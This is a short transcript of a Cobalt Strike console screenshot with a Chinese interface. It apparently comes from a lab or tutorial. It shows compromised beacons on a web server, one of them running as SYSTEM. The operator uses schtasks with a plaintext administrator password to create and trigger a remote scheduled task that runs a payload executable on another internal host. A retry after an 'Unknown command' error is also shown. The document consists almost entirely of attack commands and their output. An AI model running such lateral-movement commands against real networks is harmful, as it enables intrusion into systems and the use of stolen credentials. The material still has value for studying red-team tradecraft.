 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.199 192.168.46.128 1 webadmin WEBSERV... beacon.exe 1204 x64 71ms
171.40.78.199 192.168.46.128 1 SYSTEM * WEBSERV... rundll32.exe 2828 x64 796ms
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X 目标列表 X 密码凭证 X Beacon 192.168.46.128@2828 X
[*] Tasked beacon to run: schtasks /S 192.168.3.32 /U administrator /P Admin12345 /Create /TN test /TR 'c:\4444.exe' /SC once
/ST 23:59 /f
[+] host called home, sent: 143 bytes
[+] received output:
成功: 成功创建计划任务 "test"。
beacon> schtasks /S 192.168.3.32 /U administrator /P Admin12345 /RUN /TN test /i
[-] Unknown command: schtasks /S 192.168.3.32 /U administrator /P Admin12345 /RUN /TN test /i
[WEBSERVER] SYSTEM */2828 (x64) last: 796ms
beacon> schtasks /S 192.168.3.32 /U administrator /P Admin12345 /RUN /TN test /i